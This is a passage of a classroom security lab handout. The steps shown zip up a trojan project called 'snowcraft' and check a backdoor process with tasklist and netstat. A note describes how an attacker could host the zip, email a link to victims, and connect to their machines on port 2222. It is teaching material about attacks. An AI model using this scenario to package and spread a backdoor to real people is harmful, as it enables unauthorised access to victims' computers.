
- Instructions:
- Close out the following applications
- Instructions:

- Start --> My Computer
- Navigate to C:\tools\snowcraft
- Delete snowcraft.cpp
- Delete snowcraft.o
- Instructions:
- Zip up the snowcraft folder
- Instructions:

- Navigate to C:\tools
- Right Click on the snowcraft folder
- Send To --> Compressed (zipped) folder
- Instructions:
- Congratulations
- Note:
- You should see a new file called snowcraft.zip.
- A malicious person might place this zipped file on their website, and send an email with a web link to the victim.
- Once the victim, clicks on the link, their IP address is stored in a web log.
- Then the attacker could possibly attach to that victim's IP address at port 2222.
- Pretty Scary Stuff!!!
- Note:
| Section: Proof of Lab |

- Open a Command Prompt
- Instruction:
- Start --> All Programs --> Accessories --> Command Prompt
- Instruction:
- Let's investigate chest.exe process
- Instruction:
- tasklist | findstr chest
- netstat -nao | findstr 1212
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
- Instruction:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle.
- Instruction: